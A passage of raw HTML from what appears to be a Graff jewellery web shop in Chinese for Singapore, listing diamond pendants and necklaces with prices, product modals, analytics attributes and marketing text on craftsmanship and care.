            title="小号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" aria-label="小号圆形钻石十字架造型吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f6c2a56/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP007_GP67910_model_0017.jpg?sw=800&amp;sh=800"
            alt="小号圆形钻石十字架造型吊坠"
            title="小号圆形钻石十字架造型吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-cross-small-pendant/RGP007_RGP007.html" tabindex="0">小号圆形钻石十字架造型吊坠</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">白金、0.10克拉</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="12600.00">
                    S$12,600.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    





<div  class="b-product-grid__footer js-grid-footer"
     data-sort-options="{&quot;options&quot;:[{&quot;displayName&quot;:&quot;价钱由低至高&quot;,&quot;id&quot;:&quot;price-low-to-high&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;srule=price-low-to-high&amp;start=0&amp;sz=40&quot;},{&quot;displayName&quot;:&quot;价钱由高至低&quot;,&quot;id&quot;:&quot;price-high-to-low&quot;,&quot;url&quot;:&quot;https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-ShowAjax?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;srule=price-high-to-low&amp;start=0&amp;sz=40&quot;}],&quot;ruleId&quot;:&quot;Gifting 2024&quot;}"
     data-page-size="40.0"
     data-page-number="0"
     data-count="115"
>

    
        当前显示40款，共115款
            <div class="b-product-grid__show-more js-show-more-products">
                <button class="b-btn--type-1 m-btn-width-1"
                        data-url="https://www.graff.com/on/demandware.store/Sites-Graff_SG-Site/zh_SG/Search-UpdateGrid?cgid=jewellerycollections_viewbycategory_necklaces_pendants&amp;start=40&amp;sz=40"
                >
                    显示更多
                </button>
            </div>
    

    <input type="hidden" class="permalink" value="https://www.graff.com/sg-zh/jewellery-collections/view-by-category/necklaces-pendants/?https%3A%2F%2Fwww.graff.com%2Fsg-zh%2Fjewellery-collections%2Fview-by-category%2Fnecklaces-pendants%2F=undefined&amp;start=0&amp;sz=40" />
    
        <input type="hidden" class="category-id" value="jewellerycollections_viewbycategory_necklaces_pendants" />
    
</div>

                </div>
            </div>
        </div>
    </div>
    


            
            
        
    </div>
</div>

<div class="js-plp-no-results-holder">
    <div class="b-noresult js-plp-no-result h-hidden">
    <div class="b-noresult__msg">
        对不起，找不到相关结果。
    </div>
    <div class="b-noresult__msg">
        试试以另一个条件筛选。
    </div>
</div>

</div>

</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">选购臻作</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="圆形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="圆形钻石吊坠"
            title="圆形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html">圆形钻石吊坠</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="5300.00">
                    S$5,300.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Emerald Cut Diamond Pendant&quot;,&quot;id&quot;:&quot;EPN01ALL_EPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html" aria-label="祖母绿形切割钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3f03449f/sfcc-graff-staging/E/P/N/0/1/EPN01_GP68224_Hero.jpg?sw=800&amp;sh=800"
            alt="祖母绿形切割钻石吊坠"
            title="祖母绿形切割钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/emerald-cut-diamond-pendant/EPN01ALL_EPN01ALL.html">祖母绿形切割钻石吊坠</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4900.00">
                    S$4,900.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="梨形钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="梨形钻石吊坠"
            title="梨形钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html">梨形钻石吊坠</a>
            </div>

            

            
            
                
                
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="4900.00">
                    S$4,900.00


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        起
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>

</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">选购臻作</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;200000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Necklace&quot;,&quot;id&quot;:&quot;RGN764_RGN764&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;200000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html" aria-label="缱绻蝴蝶钻石项链"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb6b1f693/sfcc-graff-staging/R/G/N/7/6/RGN764_GN9933_hero_V22.jpg?sw=800&amp;sh=800"
            alt="缱绻蝴蝶钻石项链"
            title="缱绻蝴蝶钻石项链"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/pave-butterfly-diamond-necklace/RGN764_RGN764.html">缱绻蝴蝶钻石项链</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="200000.00">
                    S$200,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">选购臻作</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10700.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Double Butterfly Silhouette Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP745_RGP745&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;10700.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html" aria-label="蝴蝶幻影双重奏钻石吊坠"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg?sw=800&amp;sh=800"
            alt="蝴蝶幻影双重奏钻石吊坠"
            title="蝴蝶幻影双重奏钻石吊坠"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/sg-zh/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html">蝴蝶幻影双重奏钻石吊坠</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="10700.00">
                    S$10,700.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(含商品及服务税)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div></div>

    
</div>

</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-commerce_assets-truncatedText">
































































<div class="b-pdcmp
    h-pb--24 hp-pt--0
    l-container-medium
    
    "
>
    
    <div  class="b-plaintext b-truncatedtext ">
        

        
        

        






    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__d" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">非凡匠心工艺</span></p> 每一件格拉夫钻石项链与吊坠作品均经过精心设计，匠心打造。格拉夫闻名遐迩的珠宝设计线条流丽简洁，理想的比例与平衡，展现令人迷醉的妩媚魅力。钻石项链与吊坠款式独特隽永，历久弥新，不仅是当下值得珍藏佩戴的精品，更是世代传承的永恒珍品。<br><br>从设计草图到<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
        閱讀更多</button><span class="b-readmore__more-text">最终打磨，每一件珠宝作品皆于格拉夫伦敦总部，历经品牌工艺大师数百小时的精心雕琢。在工坊，传承多个世纪的传统工艺与崭新科技相辅相成，把创意梦想化成现实。<br><br><a class="b-link" href="https://www.graff.com/house.html"><span style="text-decoration: underline;">了解格拉夫的品牌故事</a><br><br>探索格拉夫臻选作品系列，包括<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-solitaire-necklaces/"><span style="text-decoration: underline;">单钻吊坠</a>、<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-tennis-necklaces/"><span style="text-decoration: underline;">钻石网球项链</a>、<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/diamond-cross-necklaces/"><span style="text-decoration: underline;">十字钻石项链</a>及<a class="b-link" href="https://www.graff.com/jewelry/view-by-category/necklaces-pendants/everyday-diamond-necklaces/"><span style="text-decoration: underline;">日常钻饰</a>。单钻吊坠以隽永设计彰显主石的夺目光华；钻石网球项链以严选匹配的独立镶嵌美钻交织出一道流丽钻光；十字架项链将经典标志与极致工艺完美融合；而日常钻石项链作品则百搭优雅之姿，适合点缀日常造型或赠予特别的她。每一件作品皆由格拉夫工匠大师以手工精心雕琢，无不彰显品牌对完美的不懈追求。<br><br>搭配格拉夫标志性珠宝系列，包括<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/rings/"><span style="text-decoration: underline;">钻石戒指</a>、<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/earrings/"><span style="text-decoration: underline;">钻石耳环</a>、<a class="b-link" href="https://www.graff.com/jewellery-collections/view-by-category/bracelets-bangles/"><span style="text-decoration: underline;">钻石手链和钻石手镯</a>及<a class="b-link" href="https://www.graff.com/us-en/jewellery-collections/view-by-category/watches/"><span style="text-decoration: underline;">钻石腕表</a>，打造完美整体造型。<br><br><p class="h-text--center__m"><spa<p class="h-text--center__m"><span class="h-text--body-lg">钻石项链保养指南</span><br><br>为维持格拉夫钻石项链与吊坠的璀璨光泽与臻美品质，妥善收藏及定期保养非常重要。未佩戴时，请收纳在珠宝盒或软布袋内以防刮花，再存放于阴凉干燥处，避免阳光直射。使用香水时，请务必在佩戴珠宝前涂抹，以免影响珠宝光泽。<br><br>建议定期检查镶托及链扣，确保其稳固性与功能性。日常清洁时，请使用软毛刷和温和肥皂水轻拭，再用清水冲洗并用软布擦干。遵循以上保养建议，您的格拉夫珠宝将持久绽放动人光彩。<br><br>如需了解更多详情或有任何疑问，欢迎<a class="b-link" href="https://www.graff.com/book-an-appointment.html"><span style="text-decoration: underline;">预约莅临珠宝店</a>，或<a class="b-link" href="https://www.graff.com/Client-Services-Landing.html"><span style="text-decoration: underline;">联系客户服务团队</a>。<br></span>
        <button type="button" class="b-readmore__btn b-readmore__btn--less js-toggle-btn">收起內容</button>
    </div>





    
    
    


    <div class="b-readmore js-toggle-container h-text--center h-hidden__m" data-cmp="toggle" data-levelea="true" data-levelb="false" tabindex="0">
        
        
        
        <p class="h-text--left__d"><p class="h-text--center__m"><span class="h-text--h1-h2">非凡匠心工艺</span></p> 每一件格拉夫钻石项链与吊坠作品均经过精心设计，匠心打造。格拉夫闻名遐迩的珠宝设计线条流丽简洁，理想的比例与平衡，展现令人迷醉的妩媚魅力。钻石项链与吊坠款式独特隽永，历久弥新，不仅是当下值得珍藏佩戴的精品，更是世代传承的永恒珍品。<br><br>从设计草图到<span class="b-readmore__dots">...</span><button type="button" class="b-readmore__btn b-readmore__btn--more js-toggle-btn">
